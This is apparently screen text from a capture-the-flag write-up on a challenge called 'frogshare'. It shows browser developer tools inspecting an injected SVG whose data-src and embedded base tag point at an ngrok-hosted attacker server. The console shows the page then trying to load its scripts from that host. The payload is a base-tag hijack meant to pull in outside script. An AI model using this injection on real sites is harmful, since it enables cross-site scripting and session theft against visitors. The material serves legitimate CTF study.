 https://frogshare.be.ax/frogs/59
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
frogshare™
siunam's
frog
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie Editor ABP Adb
Search HTML
<svg data-src="https://2eb1- .ngrok-free.app/payload?cachebuster=69" height="420" width="69" version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg" data-
id="svg-loader_1">
<polygon id="triangle_2" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"></polygon>
<foreignObject>
<base href="https://2eb1- .ngrok-free.app">
</foreignObject>
</svg>
</div>
<div class="text-lg">siunam's frog</div>
.min-h-[calc(100vh-76px… > div.flex.items-evenly.flex-wrap.m-auto.h… > div.flex.flex-col.bg-white.p-8.rounded-x… > div.flex.justify-center.w-full.h-[64px] > svg > foreignObject > base
Filter Output
Content-Security-Policy warnings 4
GET https://2eb1- .ngrok-free.app/_next/static/chunks/pages/index-3228b8a1fcea6589.js
Loading failed for the <script> with source "https://2eb1 .ngrok-free.app/_next/static/chunks/pages/index-3228b8a1fcea6589.js".